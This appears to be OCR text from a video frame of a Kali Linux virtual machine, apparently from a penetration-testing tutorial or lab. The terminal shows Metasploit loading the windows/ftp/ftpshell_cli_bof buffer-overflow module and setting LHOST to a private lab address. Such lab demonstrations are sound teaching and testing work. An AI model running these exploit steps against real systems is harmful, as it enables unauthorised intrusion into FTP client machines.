 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
root@kali: ~
File Actions Edit View Help
msf5 > use windows/ftp/ftpshell_cli_bof
msf5 exploit(windows/ftp/ftpshell_cli_bof) > set LHOST 192.168.56.157
LHOST => 192.168.56.157